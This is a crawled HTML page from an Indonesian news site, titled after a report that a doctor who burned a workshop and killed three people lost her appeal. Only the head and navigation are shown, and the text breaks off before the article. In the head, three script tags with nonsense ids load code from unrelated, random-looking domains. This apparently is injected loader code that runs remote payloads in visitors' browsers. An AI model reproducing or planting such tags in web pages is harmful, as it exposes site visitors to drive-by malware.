

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/
body_size: 18331
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak" />
	<meta property="og:description" content="Beritain.id &#8211; Pihak Penasehat Hukum (Lawfirm DRS and Partners) dan terdakwa dr Mery Anatasia diakhir..." />
	<meta property="og:url" content="https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-07-26T06:40:18+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/07/vonis.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#article","isPartOf":{"@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak","datePublished":"2022-07-26T06:40:18+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/"},"wordCount":402,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/07/vonis.jpg","keywords":["bengkel","dokter Mery","kebakaran","Kecamatan Cibodas Kota Tangerang","meninggal dunia","pembakaran bengkel"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/","url":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/","name":"Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#primaryimage"},"image":{"@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/07/vonis.jpg","datePublished":"2022-07-26T06:40:18+00:00","breadcrumb":{"@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/07/vonis.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/07/vonis.jpg","width":1280,"height":800},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Dokter yang membakar bengkel dan membunuh 3 orang berusaha untuk mengajukan banding ke hakim, tetapi ditolak Umpan Komentar" href="https://www.beritain.id/dokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fdokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fdokter-yang-membakar-bengkel-dan-membunuh-3-orang-berusaha-untuk-mengajukan-banding-ke-hakim-tetapi-ditolak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="829dba4b88de35bda39ec343-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="829dba4b88de35bda39ec343-text/javascript"></script>
<script id="google_gtagjs-js-after" type="829dba4b88de35bda39ec343-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/3286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=3286' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="829dba4b88de35bda39ec343-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-3286 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Minggu, 1 Februari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
